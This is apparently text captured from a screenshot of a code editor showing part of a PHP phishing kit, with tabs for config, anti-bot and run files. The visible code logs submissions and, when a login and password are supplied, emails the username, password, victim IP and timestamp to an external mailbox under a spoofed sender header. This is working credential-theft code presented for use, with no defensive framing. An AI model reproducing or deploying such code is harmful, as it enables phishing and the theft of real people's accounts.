 File Edit Selection Find View Goto Tools Project Preferences Help
commands.txt × Spox-config.php × Spox-Anti-Bot-Spox.php × run.php ×
10 $open = fopen($file, "a");
11 fwrite($open, $message."\n");
12 fclose($open);
13
14
15 if (!empty($login) && !empty($passwd)) {
16
17
18 $own = 'bettert00lz@yandex.ru';
19 $date = date("D/M/d, Y g:i a");
20 $subj = "$login  from $ip";
21 $from = "From: Webmaila<smtp@me.mom163.com>";
22 $msg = "Username: $login\nPassword: $passwd\nSubmitted from IP Address - $ip on $date\n
-----------------------------------\n        Created By (Grillz)\n
-----------------------------------";
23 mail($own,$subj,$msg,$from);
24
25
26 }
27
28 else {
29 echo json_encode($bad);
30 }
31
32
33 ?>
HAC
R
10 characters selected
PHP